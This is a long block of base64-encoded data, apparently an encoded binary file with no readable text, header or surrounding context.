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
